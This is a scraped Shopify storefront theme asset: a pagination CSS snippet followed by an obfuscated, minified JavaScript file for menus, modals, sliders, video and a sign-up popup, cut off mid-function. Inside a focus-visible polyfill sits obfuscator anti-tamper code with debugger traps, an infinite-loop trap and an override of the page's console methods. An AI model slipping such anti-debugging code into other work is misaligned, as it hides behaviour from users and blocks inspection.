.pagination-wrapper{margin-top:4rem}@media screen and (min-width:990px){.pagination-wrapper{margin-top:5rem}}.pagination__list{display:flex;flex-wrap:wrap;justify-content:center}.pagination__list>li{flex:1 0 4.4rem;max-width:4.4rem}.pagination__list>li:not(:last-child){margin-right:1rem}.pagination__item{color:rgb(var(--color-foreground));display:inline-flex;justify-content:center;align-items:center;position:relative;height:4.4rem;width:100%;padding:0;text-decoration:none}a.pagination__item:hover::after{height:0.1rem}.pagination__item .icon-caret{height:0.6rem}.pagination__item--current::after{height:0.1rem}.pagination__item--current::after,.pagination__item:hover::after{content:'';display:block;width:2rem;position:absolute;bottom:8px;left:50%;transform:translateX(-50%);background-color:currentColor}.pagination__item--next .icon{margin-left:-0.2rem;transform:rotate(90deg)}.pagination__item--next:hover .icon{transform:rotate(90deg) scale(1.07)}.pagination__item--prev .icon{margin-right:-0.2rem;transform:rotate(-90deg)}.pagination__item--prev:hover .icon{transform:rotate(-90deg) scale(1.07)}.pagination__item-arrow:hover::after{display:none}

--- FILE ---
content_type: text/javascript
request_url: https://www.drivarts.com/cdn/shop/t/19/assets/global.s.min.js?v=72182866391817236161757340747
body_size: 14223
content:
const _0x469dda=_0x1870;function getFocusableElements(t){const e=_0x1870;return Array[e(389)](t[e(796)](e(435)))}!function(){const t=_0x1870,e=_0x3642();for(;;)try{if(422040===-parseInt(t(367))/1+-parseInt(t(789))/2+parseInt(t(380))/3+parseInt(t(628))/4*(parseInt(t(764))/5)+-parseInt(t(366))/6+parseInt(t(819))/7*(parseInt(t(373))/8)+-parseInt(t(693))/9*(-parseInt(t(737))/10))break;e.push(e.shift())}catch(t){e.push(e.shift())}}(),document[_0x469dda(796)](_0x469dda(515))[_0x469dda(816)]((t=>{const e=_0x469dda;t[e(600)]("role",e(405)),t.setAttribute(e(674),t[e(888)][e(412)](e(653))),t.nextElementSibling[e(868)]("id")&&t.setAttribute(e(361),t[e(719)].id),t[e(395)]("click",(t=>{const s=e;t.currentTarget[s(600)]("aria-expanded",!t[s(645)][s(618)]("details")[s(412)]("open"))})),t[e(618)]("header-drawer")||t[e(555)][e(395)](e(607),onKeyUpEscape)}));const trapFocusHandlers={};function _0x3642(){const t=["isSlideVisible","setInputAvailability","breakpoint",".header__icon--menu[aria-expanded=true]","ARROWRIGHT","type","replaceState","cors","media-modal","width","innerHeight","sliderControlWrapper","quantityGifts","formVariants","setActiveMedia","submit","variant-selects","stringify","borderOffset","originalSection","popup-overlay--active","internal-video--loading","totalComparePrice","button:not(.internal-video__play, .internal-video__sound-btn)","isSecondary","sliderControlLinksArray","properties[","constructor","pickup-availability","parentElement","quantityUpdateUnsubscriber","initVariants","isIntersecting","selectedIndex","preventDefault",".popup-modal__close","classList","secondarySelectSelector","soldOut","closeAnimation","data-autoplay","currentPage","focusInHandling","quantity-input","#ProductSubmitButton-","match",".variant-price-update","removeEventListener",".comparison-slider__overlay-under","sliderItemOffset","labels","unavailable_with_option","split",".quantity__button[name='minus']","toggle","firstChild","hasVariants","reduce","loadContent",".js-youtube","variantSelects","marginBottom","requestAnimationFrame",'[id^="Slide-"]',"loaded","onInputChange","aria-label","remove","json","stepUp","input","closeSubmenu","mouseover","--viewport-height","setAttribute","while (true) {}","onButtonClick","toUpperCase","section","getTime","previous","keyup",".slider__slide","initPages","hidden","sliderItemsToShow","bind","none","promo-bar-data-","dataset","attachEvent","updateOptions","closest","post","autoplay","variantPickers","productForm","source[data-src]","host","clientWidth","offsetTop","left","4OtKZkJ","innerHTML","pageTotalElement","POST","slidesPerPage","DOMContentLoaded","pointerup","visibility","openedBy","scrolledPast","closeMenuDrawer","pauseVideos","bundle-deals__media-item--disabled",".comparison-slider__input","polite","dispatchEvent","filter","currentTarget","setProperty",".slideshow__slide","setAutoPlay","details","pauseSlideshow","handleSelectChange","[compare_price]","open","contains","catch","clearOptions","IntersectionObserver","removeChild","data-default","content",'input[name="quantity"]',"quantityUpdate","provinceContainer","QuantityBreaks","[price]",".popup-modal__timer__seconds","details[open]","string","false","gger","onKeyUp","localStorage","createElement","aria-expanded","autoPlayToggle","countryEl","input[checked]","stateObject","updateFormIds","next","cross-site","prices","pauseVideo","getElementById","slideChanged",".floating-btn","disabled","setSelectorByValue","error","removeAttribute","mousedown","data-delay-seconds","27ypuDIq","index","querySelector","floor","slider-counter__link--active",'{"event":"command","func":"',"handleScrollBtn","onFocusOut","location","innerText","observe","StickyAtcVariantPicker-","application/","undefined","renderProductInfo","pauseAllMedia","action","[value]","fieldName","checkboxes",".quantity-break","footerSpacing","data-src","url","focusout","focused","nextElementSibling","pause","mainAtcBtn","appendChild","display","bundle-deals__product--deselected","toString","showSpinner","openMenuDrawer","src","HOME","focus","jsonData","slider","NotAllowedError","setSlideVisibility","includes","scrollDestination","5628150fWwaOa","update","firstElementChild","offsetLeft","true","toFixed","pointerType","ended","getBoundingClientRect","push","validateQtyRules","comparePrices","transform","header","moved","endedVideo","isa","#ProductModal-","addToCart","selectedVariants","text/html","observer","style","code","debu",".section-header","floatingBtns","190765gycPPF","END","keydown","contentWindow","parseFromString","product-model","SPACE","getDate","variantStrings","comparePrice","idIndex",".select--small","(prefers-reduced-motion: reduce)","quantity",".product-form__input","sticky-atc","fixedDiscount","call","setSelectionRange",".submenu-open",'[id^="custom-label-',".slider-counter--current","getItem","ARROWUP",".variant-money-change","667900tePRBW","Shopify","#product-form-","mediaItemImgs",".js-vimeo","div","updateVariantInput","querySelectorAll","table","updateTotalPrice","aria-live","[amount_saved_rounded]","autoplayButtonIsSetToPlay","findIndex","percentageLeft","updatePickupAvailability","internalVideos","productFormInput","variant-selects-","trace","disconnectedCallback","playButton",".bundle-deals__product",".slider-buttons","chain",".bundle-deals__compare-price","parse","forEach","internal-video--playing",".bundle-deals__total-compare-price","7SppAhO","initIds","changeEvent",", #product-form-installment-",".quantity-break__selector-item","bindEvents",'[role="dialog"]','button[name="next"]',"clientHeight","totalPages","autoplaySpeed","init","removeErrorMessage","updateVariantStatuses","amount_no_decimals","hide","modelViewerUI",":checked","target","prototype","sliderControlButtons","onSummaryClick","?variant=","scroll","product-recommendations--loaded",".bundle-deals__total-price","tabindex","find","handleIntersection","setUnavailable",".header-wrapper","initCountry","Sku-","summary","trim","then",".bundle-deals__media-item-container","non-existent","sliderItems","text","togglePlayButtonState","button:not(.menu-drawer__close-menu-btn)","template","selectedQuantity","ProductSubmitButton-","focusin",'[id^="ModalClose-"]',"change","onVariantChange","getAttribute","ESCAPE","currentPageElement","unshift","plus","round","length","checked","closeButtonClick","data-delay-days","load","click","function *\\( *\\)","value","matches","option","off","addListener","span","[amount_saved]","parentNode","secondarySelect","amount_no_decimals_with_comma_separator",".bundle-deals__price","afterScroll","postMessage","invalidFormatSrc","atc-price-","custom-product-field","deferred-media","aria-controls","scrollBtn","getVariantData","dropdwon","&section_id=","2428320GYrZhL","665855RxhGum","hideSpinner","media-gallery template video","slideshow__autoplay--paused","handleErrorMessage",".slider-counter__link","183288UJDYGZ","TAB",".comparison-slider__line","form","search","available","scrollLeft","231168mDUxeS","dropdown","menu-open","sliderAutoplayButton","resetPages",":focus-visible",'[type="text"]',"unavailable","updateUnavailable","from","linkToSlide","application/json","speed","internal-video",'input[name="id"]',"addEventListener","return (function() ",'[type="application/json"]',"paused","activeElement","scrollTo","unlockGifts","replace","aria-hidden","PAGEDOWN","button","enableSliderLooping","checkATCScroll","CountryProvinceSelector","amount_with_comma_separator",".bundle-deals__media-item-img","console","hasAttribute","start",'[name="add"]',"next_display_date","updatePrices","submenu-open",".popup-modal__dismiss-btn","method","accessibilityStrings","slideScrollPosition","isScrollBtn","updateMedia",'input[type="radio"]:checked','","args":""}',"OPTION","option1","mediaItemContainers","__proto__","min","inputs","nextButton","totalPrice",".sign-up-popup-modal","summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe","aria-current","postLink","focusOutHandling",'{"method":"pause"}',"log","exception","selectedId",".sticky-atc__scroll-btn","fetchAvailability","indexOf","play","StickyAtcSubmitButton-","currentVariant","provinceEl","body","--header-bottom-position","sliderFirstItemNode","video, model-viewer, iframe","select","handleCheckboxChange","popup-modal--active","connectedCallback","INPUT","textContent","overflow-hidden","updateFormVariants","name","documentElement","menu-opening","--sticky-atc-offset","updateShareUrl","featured_media","bundle-deals","map",".quantity-break__variants","options","visibility-hidden","\\+\\+ *(?:[a-zA-Z_$][0-9a-zA-Z_$]*)","Inventory-","noPlayBtn","mouse","quantity-breaks-","matchMedia",'[id^="MediaGallery-',"toggleAddButton","updateMasterId","modal-dialog","shiftKey","price-","price",".slider-counter--total","disconnect","currencySymbol","video","mainDetailsToggle","warn","canplaythrough",'input[type="radio"], option',"handleChange","define",'source[type="application/x-mpegURL"]',"prevButton","slider-component","updateURL","playVideo","apply","bottom","omit","stepDown","createInputs",'[data-media-id="',"variantData","counter","add","(max-width: 990px)","selectIndex","data-display-timer","0px","ENTER",'[id^="Details-"] summary',"countryHandler","overflow-hidden-","moneyFormat","data-test-mode","onCloseButtonClick","show","data-timer-duration","compare_at_price",".quantity__button[name='plus']","updateUrl"];return(_0x3642=function(){return t})()}function trapFocus(t,e=t){const s=_0x469dda;var i=getFocusableElements(t),n=i[0],o=i[i[s(874)]-1];removeTrapFocus(),trapFocusHandlers[s(864)]=e=>{const i=s;e[i(837)]!==t&&e[i(837)]!==o&&e[i(837)]!==n||document[i(395)](i(766),trapFocusHandlers.keydown)},trapFocusHandlers.focusout=function(){const t=s;document[t(573)](t(766),trapFocusHandlers[t(766)])},trapFocusHandlers[s(766)]=function(e){const i=s;e.code.toUpperCase()===i(374)&&(e[i(837)]===o&&!e[i(483)]&&(e[i(560)](),n[i(730)]()),(e[i(837)]===t||e.target===n)&&e.shiftKey&&(e[i(560)](),o.focus()))},document[s(395)](s(717),trapFocusHandlers.focusout),document[s(395)](s(864),trapFocusHandlers[s(864)]),e[s(730)](),e.tagName===s(458)&&[s(377),s(858),"email",s(716)].includes(e[s(531)])&&e[s(881)]&&e[s(782)](0,e.value.length)}try{document[_0x469dda(695)](_0x469dda(385))}catch(t){focusVisiblePolyfill()}function focusVisiblePolyfill(){const t=_0x469dda,e=function(){let t=!0;return function(e,s){const i=t?function(){if(s){const t=s[_0x1870(501)](e,arguments);return s=null,t}}:function(){};return t=!1,i}}(),s=e(this,(function(){const t=_0x1870;return s.toString()[t(377)]("(((.+)+)+)+$")[t(725)]()[t(553)](s)[t(377)]("(((.+)+)+)+$")}));s();const i=function(){let t=!0;return function(e,s){const i=t?function(){if(s){const t=s[_0x1870(501)](e,arguments);return s=null,t}}:function(){};return t=!1,i}}();!function(){i(this,(function(){const t=_0x1870,e=new RegExp(t(880)),s=new RegExp(t(473),"i"),i=_0x2094ea(t(830));e.test(i+t(813))&&s.test(i+"input")?_0x2094ea():i("0")}))()}();const n=function(){let t=!0;return function(e,s){const i=t?function(){if(s){const t=s[_0x1870(501)](e,arguments);return s=null,t}}:function(){};return t=!1,i}}();n(this,(function(){const t=_0x1870,e=function(){const t=_0x1870;let e;try{e=Function(t(396)+'{}.constructor("return this")( ));')()}catch(t){e=window}return e}(),s=e[t(411)]=e[t(411)]||{},i=["log",t(491),"info",t(689),t(441),t(797),t(808)];for(let e=0;e<i[t(874)];e++){const o=n[t(553)][t(838)][t(612)](n),a=i[e],d=s[a]||o;o[t(429)]=n[t(612)](n),o[t(725)]=d.toString[t(612)](d),s[a]=o}}))();const o=[t(787),"ARROWDOWN","ARROWLEFT",t(530),t(374),t(514),t(770),t(869),t(729),t(765),"PAGEUP",t(404)];let a=null,d=null;window[t(395)]("keydown",(e=>{const s=t;o[s(735)](e.code[s(603)]())&&(d=!1)})),window[t(395)](t(691),(t=>{d=!0})),window[t(395)]("focus",(()=>{const e=t;a&&a[e(562)].remove(e(718)),d||(a=document[e(399)],a.classList[e(509)](e(718)))}),!0)}function pauseAllMedia(){const t=_0x469dda;document[t(796)](t(585)).forEach((e=>{const s=t;e[s(767)].postMessage(s(698)+s(683)+s(425),"*")})),document[t(796)](t(793))[t(816)]((e=>{const s=t;e[s(767)][s(356)](s(439),"*")})),document.querySelectorAll(t(369)).forEach((t=>t.pause())),document[t(796)](t(769))[t(816)]((e=>{const s=t;e.modelViewerUI&&e[s(835)][s(720)]()}))}function removeTrapFocus(t=null){const e=_0x469dda;document[e(573)](e(864),trapFocusHandlers[e(864)]),document[e(573)](e(717),trapFocusHandlers[e(717)]),document[e(573)](e(766),trapFocusHandlers[e(766)]),t&&t[e(730)]()}function _0x1870(t,e){const s=_0x3642();return(_0x1870=function(t,e){return s[t-=352]})(t,e)}function onKeyUpEscape(t){const e=_0x469dda;if(t[e(760)][e(603)]()!==e(869))return;const s=t[e(837)][e(618)]("details[open]");if(!s)return;const i=s[e(695)]("summary");s[e(690)]("open"),i.setAttribute(e(674),!1),i[e(730)]()}class QuantityInput extends HTMLElement{constructor(){const t=_0x469dda;super(),this.input=this.querySelector(t(596)),this.changeEvent=new Event("change",{bubbles:!0}),this[t(596)][t(395)]("change",this[t(591)].bind(this)),this[t(796)]("button")[t(816)]((e=>e.addEventListener(t(879),this.onButtonClick.bind(this))))}[_0x469dda(556)]=void 0;[_0x469dda(457)](){const t=_0x469dda;this[t(747)](),this[t(556)]=subscribe(PUB_SUB_EVENTS[t(662)],this[t(747)][t(612)](this))}[_0x469dda(809)](){this[_0x469dda(556)]&&this.quantityUpdateUnsubscriber()}[_0x469dda(591)](t){this[_0x469dda(747)]()}[_0x469dda(602)](t){const e=_0x469dda;t[e(560)]();const s=this[e(596)].value;t.target[e(462)]===e(872)?this[e(596)][e(595)]():this.input[e(504)](),s!==this[e(596)].value&&this[e(596)].dispatchEvent(this[e(821)])}[_0x469dda(747)](){const t=_0x469dda,e=parseInt(this.input.value);if(this[t(596)].min){const s=parseInt(this[t(596)][t(430)]);this.querySelector(t(579))[t(562)].toggle(t(687),e<=s)}if(this.input.max){const s=parseInt(this[t(596)].max);this.querySelector(t(524))[t(562)][t(580)](t(687),e>=s)}}}function debounce(t,e){let s;return(...i)=>{clearTimeout(s),s=setTimeout((()=>t.apply(this,i)),e)}}function fetchConfig(t=_0x469dda(594)){const e=_0x469dda;return{method:e(631),headers:{"Content-Type":e(391),Accept:e(705)+t}}}customElements[_0x469dda(495)](_0x469dda(569),QuantityInput),typeof window[_0x469dda(790)]==_0x469dda(706)&&(window[_0x469dda(790)]={}),Shopify.bind=function(t,e){return function(){return t.apply(e,arguments)}},Shopify.setSelectorByValue=function(t,e){const s=_0x469dda;for(var i=0,n=t[s(471)][s(874)];i<n;i++){var o=t.options[i];if(e==o.value||e==o[s(629)])return t[s(559)]=i,i}},Shopify.addListener=function(t,e,s){const i=_0x469dda;t[i(395)]?t.addEventListener(e,s,!1):t[i(616)]("on"+e,s)},Shopify[_0x469dda(437)]=function(t,e){const s=_0x469dda;var i=(e=e||{})[s(419)]||s(619),n=e.parameters||{},o=document.createElement(s(376));for(var a in o[s(600)](s(419),i),o[s(600)](s(709),t),n){var d=document.createElement("input");d[s(600)](s(531),s(610)),d.setAttribute(s(462),a),d[s(600)]("value",n[a]),o.appendChild(d)}document[s(450)][s(722)](o),o[s(541)](),document[s(450)][s(658)](o)},Shopify.CountryProvinceSelector=function(t,e,s){const i=_0x469dda;this[i(676)]=document[i(684)](t),this[i(449)]=document.getElementById(e),this[i(663)]=document.getElementById(s.hideElement||e),Shopify[i(885)](this[i(676)],i(866),Shopify[i(612)](this[i(516)],this)),this[i(850)](),this.initProvince()},Shopify[_0x469dda(408)][_0x469dda(838)]={initCountry:function(){const t=_0x469dda;var e=this[t(676)][t(868)](t(659));Shopify[t(688)](this[t(676)],e),this[t(516)]()},initProvince:function(){const t=_0x469dda;var e=this[t(449)][t(868)](t(659));e&&this.provinceEl[t(471)][t(874)]>0&&Shopify[t(688)](this[t(449)],e)},countryHandler:function(t){const e=_0x469dda;var s=(o=this[e(676)][e(471)][this.countryEl[e(559)]])[e(868)]("data-provinces"),i=JSON.parse(s);if(this[e(656)](this[e(449)]),i&&0==i[e(874)])this[e(663)].style[e(723)]=e(613);else{for(var n=0;n<i[e(874)];n++){var o;(o=document[e(673)](e(883))).value=i[n][0],o[e(629)]=i[n][1],this[e(449)][e(722)](o)}this[e(663)][e(759)][e(723)]=""}},clearOptions:function(t){const e=_0x469dda;for(;t[e(581)];)t[e(658)](t.firstChild)},setOptions:function(t,e){const s=_0x469dda;var i=0;for(e.length;i<e[s(874)];i++){var n=document[s(673)]("option");n.value=e[i],n.innerHTML=e[i],t[s(722)](n)}}};class InternalVideo extends HTMLElement{constructor(){const t=_0x469dda;if(super(),this[t(810)]=this.querySelector(".internal-video__play"),this[t(475)]="true"===this[t(615)][t(475)],this.loaded=!1,this.video=this[t(695)](t(489)),this[t(357)]=this[t(489)][t(695)](t(496)),this.invalidFormatSrc&&this[t(357)][t(593)](),this.playButton&&this.playButton[t(395)](t(879),this[t(500)].bind(this)),this[t(489)]&&this[t(489)][t(395)](t(744),this[t(752)][t(612)](this)),this.video[t(395)]("waiting",this[t(726)][t(612)](this)),this[t(489)][t(395)](t(492),this[t(368)][t(612)](this)),this.video[t(395)](t(446),this.hideSpinner[t(612)](this)),this[t(615)].autoplay===t(741)&&t(657)in window){const e={root:null,rootMargin:t(513),threshold:.05};this[t(758)]=new IntersectionObserver(this[t(847)][t(612)](this),e),this[t(758)].observe(this)}}[_0x469dda(500)](){const t=_0x469dda;this[t(489)][t(398)]?(!this[t(590)]&&(this.video[t(878)](),this[t(590)]=!0),this.video[t(446)](),this[t(562)][t(509)]("internal-video--playing"),this.playButton&&this[t(475)]&&(this.playButton[t(759)][t(635)]=t(610))):(this.video.pause(),this[t(562)][t(593)](t(817)))}[_0x469dda(752)](){const t=_0x469dda;this[t(562)][t(593)](t(817))}[_0x469dda(368)](){const t=_0x469dda;this[t(562)][t(593)](t(547))}[_0x469dda(726)](){const t=_0x469dda;this.classList[t(509)](t(547))}[_0x469dda(847)](t){t.forEach((t=>{const e=_0x1870;if(t.isIntersecting){console.log(e(413));for(let t of this.video[e(796)](e(623)))t.setAttribute(e(728),t[e(868)](e(715))),t[e(690)]("data-src");this[e(489)].load();var s=this.video[e(446)]();void 0!==s&&s[e(655)]((t=>{const s=e;console[s(440)](s(655)),t.name===s(733)&&(this[s(562)][s(593)](s(817)),this[s(810)]&&this[s(475)]&&(this.playButton[s(759)][s(635)]="visible"))}))[e(854)]((()=>{const t=e;console[t(440)](t(854)),this[t(489)][t(446)]()})),this[e(758)][e(487)]()}}))}}customElements[_0x469dda(495)]("internal-video",InternalVideo);class MenuDrawer extends HTMLElement{constructor(){const t=_0x469dda;super(),this[t(490)]=this[t(695)](t(649)),this[t(395)](t(607),this[t(671)][t(612)](this)),this[t(395)](t(717),this[t(700)][t(612)](this)),this[t(824)]()}[_0x469dda(824)](){const t=_0x469dda;this.querySelectorAll(t(852))[t(816)]((e=>e[t(395)](t(879),this.onSummaryClick[t(612)](this)))),this.querySelectorAll(t(860)).forEach((e=>e[t(395)]("click",this[t(520)].bind(this))))}[_0x469dda(671)](t){const e=_0x469dda;if(t.code.toUpperCase()!==e(869))return;const s=t[e(837)].closest(e(667));s&&(s===this[e(490)]?this.closeMenuDrawer(t,this.mainDetailsToggle[e(695)](e(852))):this[e(597)](s))}[_0x469dda(840)](t){const e=_0x469dda,s=t[e(645)],i=s.parentNode,n=i[e(618)](".has-submenu"),o=i.hasAttribute(e(653)),a=window.matchMedia(e(776));function d(){const t=e;trapFocus(s.nextElementSibling,i[t(695)](t(405))),s.nextElementSibling[t(573)]("transitionend",d)}i===this[e(490)]?(o&&t[e(560)](),o?this[e(638)](t,s):this[e(727)](s),window[e(478)](e(510))&&document[e(463)][e(759)][e(646)](e(599),window[e(536)]+"px")):setTimeout((()=>{const t=e;i[t(562)][t(509)]("menu-opening"),s.setAttribute(t(674),!0),n&&n.classList.add(t(417)),!a||a[t(882)]?d():s[t(719)][t(395)]("transitionend",d)}),100)}openMenuDrawer(t){const e=_0x469dda;setTimeout((()=>{const t=_0x1870;this[t(490)][t(562)][t(509)](t(464))})),t[e(600)]("aria-expanded",!0),trapFocus(this[e(490)],t),document[e(450)][e(562)][e(509)](e(517)+this.dataset.breakpoint)}[_0x469dda(638)](t,e=!1){const s=_0x469dda;void 0!==t&&(this[s(490)][s(562)][s(593)]("menu-opening"),this[s(490)].querySelectorAll(s(649)).forEach((t=>{const e=s;t.removeAttribute(e(653)),t[e(562)].remove(e(464))})),this.mainDetailsToggle[s(796)](s(783))[s(816)]((t=>{const e=s;t[e(562)][e(593)]("submenu-open")})),document.body.classList[s(593)](s(517)+this[s(615)][s(528)]),removeTrapFocus(e),this[s(565)](this.mainDetailsToggle))}onFocusOut(t){setTimeout((()=>{const t=_0x1870;this[t(490)].hasAttribute(t(653))&&!this[t(490)].contains(document[t(399)])&&this[t(638)]()}))}[_0x469dda(520)](t){const e=_0x469dda,s=t[e(645)].closest(e(649));this[e(597)](s)}[_0x469dda(597)](t){const e=_0x469dda,s=t[e(618)](".submenu-open");s&&s.classList.remove(e(417)),t[e(562)][e(593)]("menu-opening"),t[e(695)](e(852)).setAttribute(e(674),!1),removeTrapFocus(t.querySelector("summary")),this[e(565)](t)}[_0x469dda(565)](t){let e;const s=i=>{const n=_0x1870;void 0===e&&(e=i);i-e<400?window.requestAnimationFrame(s):(t[n(690)]("open"),t.closest(n(667))&&trapFocus(t.closest(n(667)),t.querySelector(n(852))))};window[_0x469dda(588)](s)}}customElements[_0x469dda(495)]("menu-drawer",MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){const t=_0x469dda;super(),this[t(796)](".menu-drawer__close-menu-btn")[t(816)]((e=>e[t(395)](t(879),this[t(876)][t(612)](this))))}[_0x469dda(727)](t){const e=_0x469dda;this[e(750)]=this.header||document[e(695)](e(762)),this.borderOffset=this[e(544)]||this[e(618)](e(849))[e(562)].contains("header-wrapper--border-bottom")?1:0,document[e(463)][e(759)].setProperty(e(451),parseInt(this[e(750)][e(745)]()[e(502)]-this[e(544)])+"px"),this.header.classList.add(e(382)),setTimeout((()=>{const t=e;this[t(490)][t(562)].add("menu-opening")})),t[e(600)](e(674),!0),trapFocus(this[e(490)],t),document.body.classList[e(509)](e(517)+this[e(615)][e(528)])}[_0x469dda(638)](t,e){const s=_0x469dda;super[s(638)](t,e),this[s(750)].classList[s(593)](s(382))}[_0x469dda(876)](t){const e=_0x469dda;this[e(638)](t,this[e(490)].querySelector(e(852))),this[e(695)](e(529)).setAttribute("aria-expanded",e(669))}}customElements.define("header-drawer",HeaderDrawer);class ModalDialog extends HTMLElement{constructor(){const t=_0x469dda;super(),this[t(695)](t(865)).addEventListener(t(879),this[t(834)].bind(this,!1)),this[t(395)](t(607),(e=>{const s=t;"ESCAPE"===e[s(760)][s(603)]()&&this[s(834)]()})),this[t(562)][t(654)](t(534))?this[t(395)](t(634),(e=>{const s=t;e[s(743)]!==s(476)||e.target[s(618)]("deferred-media, product-model")||this[s(834)]()})):this[t(395)]("click",(e=>{const s=t;e.target===this&&this[s(834)]()}))}[_0x469dda(457)](){const t=_0x469dda;this.moved||(this[t(751)]=!0,document[t(450)].appendChild(this))}[_0x469dda(521)](t){const e=_0x469dda;this[e(636)]=t;const s=this[e(695)](".template-popup");document.body[e(562)].add(e(460)),this[e(600)]("open",""),s&&s[e(584)](),trapFocus(this,this[e(695)](e(825))),window[e(708)]()}hide(){const t=_0x469dda;document.body[t(562)][t(593)](t(460)),document[t(450)][t(643)](new CustomEvent("modalClosed")),this.removeAttribute(t(653)),removeTrapFocus(this[t(636)]),window[t(708)]()}}customElements[_0x469dda(495)](_0x469dda(482),ModalDialog);const searchResultsElem="body";class ModalOpener extends HTMLElement{constructor(){const t=_0x469dda;super();const e=this.querySelector(t(549));e&&e.addEventListener("click",(()=>{const s=t,i=document[s(695)](this[s(868)]("data-modal"));i&&i.show(e)}))}}customElements[_0x469dda(495)]("modal-opener",ModalOpener);class DeferredMedia extends HTMLElement{constructor(){const t=_0x469dda;super();const e=this.querySelector('[id^="Deferred-Poster-"]');e&&e.addEventListener(t(879),this.loadContent.bind(this))}loadContent(t=!0){const e=_0x469dda;if(window[e(708)](),!this.getAttribute(e(590))){const s=document[e(673)](e(794));s[e(722)](this[e(695)](e(861))[e(660)][e(739)].cloneNode(!0)),this.setAttribute("loaded",!0);const i=this[e(722)](s[e(695)](e(453)));t&&i.focus()}}}customElements[_0x469dda(495)](_0x469dda(360),DeferredMedia);class SliderComponent extends HTMLElement{constructor(){const t=_0x469dda;if(super(),this[t(732)]=this[t(695)]('[id^="Slider-"]'),this[t(857)]=this.querySelectorAll(t(589)),this[t(406)]=!1,this[t(870)]=this[t(695)](t(785)),this[t(630)]=this[t(695)](t(486)),this.prevButton=this[t(695)]('button[name="previous"]'),this.nextButton=this[t(695)](t(826)),!this[t(732)]||!this[t(432)])return;this[t(805)]=this[t(796)](t(393)),this[t(639)]=this[t(615)][t(639)]===t(741)&&this[t(805)][t(874)]>0,this[t(609)]();new ResizeObserver((e=>this[t(609)]()))[t(703)](this[t(732)]),this[t(732)].addEventListener("scroll",this.update[t(612)](this)),this[t(497)].addEventListener(t(879),this[t(602)][t(612)](this)),this[t(432)][t(395)](t(879),this[t(602)].bind(this)),this.sliderControlWrapper=this[t(695)](t(812)),this[t(537)]&&this[t(537)][t(695)](".slider-counter__link")&&(this[t(452)]=this[t(732)][t(695)](t(608)),this[t(551)]=Array[t(389)](this[t(537)].querySelectorAll(t(372))),this.sliderControlLinksArray[t(816)]((e=>e[t(395)](t(879),this[t(390)][t(612)](this)))))}[_0x469dda(609)](){const t=_0x469dda;this.sliderItemsToShow=Array.from(this[t(857)])[t(644)]((e=>e[t(625)]>0)),this.sliderItemsToShow[t(874)]<2||(this[t(575)]=this[t(611)][1][t(740)]-this[t(611)][0][t(740)],this.slidesPerPage=Math.floor((this[t(732)][t(625)]-this[t(611)][0][t(740)])/this[t(575)]),this[t(828)]=this.sliderItemsToShow.length-this[t(632)]+1,this.update())}[_0x469dda(384)](){const t=_0x469dda;this.sliderItems=this[t(796)](t(589)),this.initPages()}[_0x469dda(738)](){const t=_0x469dda;if(!this[t(732)]||!this.nextButton)return;const e=this.currentPage;if(this[t(567)]=Math.round(this[t(732)][t(379)]/this[t(575)])+1,this[t(870)]&&this[t(630)]&&(this.currentPageElement.textContent=this.currentPage,this[t(630)].textContent=this[t(828)]),this[t(567)]!=e&&this.dispatchEvent(new CustomEvent(t(685),{detail:{currentPage:this.currentPage,currentElement:this.sliderItemsToShow[this.currentPage-1]}})),this.sliderControlButtons=this[t(796)](t(372)),this[t(839)][t(874)]>0){this[t(839)][t(816)]((e=>{const s=t;e[s(562)][s(593)](s(697)),e[s(690)](s(436))}));const e=this[t(839)][this[t(567)]-1];e&&(e[t(562)][t(509)]("slider-counter__link--active"),e.setAttribute(t(436),!0))}const s=this[t(857)][this[t(567)]-1];this[t(639)]&&s&&this[t(805)][t(816)]((e=>{const i=t;s.id!=e.closest('[id^="Slide-"]').id&&e[i(615)][i(620)]!==i(741)&&(e[i(695)](i(489))[i(720)](),e[i(562)].remove(i(817)))})),this.enableSliderLooping||(this.isSlideVisible(this[t(611)][0])&&0===this.slider[t(379)]?this.prevButton[t(600)](t(687),t(687)):this[t(497)].removeAttribute(t(687)),this[t(526)](this.sliderItemsToShow[this[t(611)][t(874)]-1])?this.nextButton[t(600)]("disabled",t(687)):this[t(432)].removeAttribute(t(687)))}[_0x469dda(526)](t,e=0){const s=_0x469dda,i=this[s(732)][s(625)]+this.slider[s(379)]-e;return t.offsetLeft+t[s(625)]<=i&&t[s(740)]>=this[s(732)][s(379)]}[_0x469dda(602)](t){const e=_0x469dda;t.preventDefault();const s=t[e(645)][e(615)].step||1;this[e(421)]=t[e(645)].name===e(680)?this.slider[e(379)]+s*this[e(575)]:this.slider.scrollLeft-s*this[e(575)],this.slider[e(400)]({left:this.slideScrollPosition})}linkToSlide(t){const e=_0x469dda;t[e(560)]();const s=this[e(732)][e(379)]+this[e(452)][e(625)]*(this[e(551)][e(445)](t[e(645)])+1-this[e(567)]);this[e(732)][e(400)]({left:s})}}customElements[_0x469dda(495)](_0x469dda(498),SliderComponent),window[_0x469dda(395)](_0x469dda(633),(function(){const t=_0x469dda;document[t(796)](".comparison-slider")[t(816)]((e=>{const s=t,i=e.querySelector(".comparison-slider__overlay"),n=e[s(695)](s(574)),o=e[s(695)](s(375));e[s(695)](s(641))[s(395)]("input",(t=>{const e=s,a=t.currentTarget[e(881)];i[e(759)][e(535)]=a+"%",n[e(759)].width=100-a+"%",o[e(759)][e(627)]=a+"%"}))}));const e=document[t(695)](t(434));if(e){const d=e[t(868)](t(519)),r=e[t(868)](t(692)),c=e[t(868)](t(877)),h=e.getAttribute(t(512)),l=e[t(868)](t(522)),u=document[t(695)](".sign-up-popup-overlay"),p=e[t(695)](t(561)),m=e.querySelector(t(418)),_=new Date,x=t(614)+window[t(701)][t(624)];if(d===t(669))if(null===this[t(672)][t(786)](x))s();else{const f=JSON[t(815)](this[t(672)][t(786)](x)),y=new Date(f[t(415)]);_[t(605)]()>y[t(605)]()&&s()}else i();function s(){setTimeout((function(){const s=_0x1870;e[s(562)].add(s(456)),u.classList[s(509)](s(546)),i();const n={next_display_date:function(e,s){const i=t;var n=new Date(e);return n.setDate(n[i(771)]()+s),n}(_,parseInt(c)),dismissed:!1};localStorage.setItem(x,JSON[s(543)](n))}),1e3*parseInt(r))}function i(){const s=t;if(h===s(741)){const t=e.querySelector(".popup-modal__timer__minutes"),i=e.querySelector(s(666));let 